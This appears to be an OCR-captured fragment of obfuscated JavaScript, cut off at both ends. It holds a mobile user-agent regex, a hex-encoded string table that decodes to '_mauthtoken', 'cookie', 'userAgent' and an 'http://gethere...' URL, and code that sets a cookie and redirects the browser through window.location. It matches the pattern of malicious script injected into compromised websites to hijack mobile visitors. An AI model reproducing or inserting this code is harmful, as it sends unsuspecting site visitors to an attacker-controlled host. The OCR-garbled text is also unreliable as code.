
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x